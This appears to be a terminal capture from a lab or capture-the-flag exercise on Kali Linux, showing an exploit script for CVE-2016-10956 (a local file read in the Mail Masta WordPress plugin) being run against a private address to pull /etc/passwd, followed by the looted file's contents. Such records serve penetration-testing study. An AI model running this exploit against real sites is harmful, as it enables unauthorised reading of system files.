 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 CVE-2016-10956_mail_masta.py -t http://10.10.123.20/wordpress/ -f /etc/passwd
[+] Mail Masta - Local File Read (CVE-2016-10956)
[+] (  1.63 kB) /etc/passwd
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd loot/etc
┌──(root㉿kali)-[/home/kali/Desktop/loot/etc]
└─# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin